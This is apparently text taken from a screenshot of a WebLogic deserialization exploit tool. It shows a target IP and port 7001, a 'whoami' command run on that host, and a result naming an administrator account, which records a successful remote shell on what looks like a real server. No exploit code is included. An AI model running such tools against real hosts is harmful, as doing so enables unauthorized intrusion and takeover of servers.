 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.86.126.190 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: userlen-5gpreej\administrator
Connected!
www.wooyun.org